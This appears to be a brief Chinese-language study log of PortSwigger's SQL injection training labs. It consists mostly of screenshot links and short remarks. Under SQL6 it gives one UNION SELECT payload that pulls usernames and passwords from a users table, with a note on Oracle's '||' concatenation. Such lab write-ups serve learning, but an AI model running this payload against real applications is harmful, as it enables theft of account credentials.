burpsuite靶场 https://portswigger.net/web-security/all-labs
sql注入 SQL1

点点看发现一个参数
但是这里不是注入点
SQL2

SQL3

SQL4

SQL5




SQL6 '+UNION+SELECT+NULL,username||'~'||password+FROM+users-- 这里的”||“是Oracle中的字符串连接符,这样就既能将多列结果合并到单列输出,又能把多列结果区分开了

SQL7

SQL8
SQL9
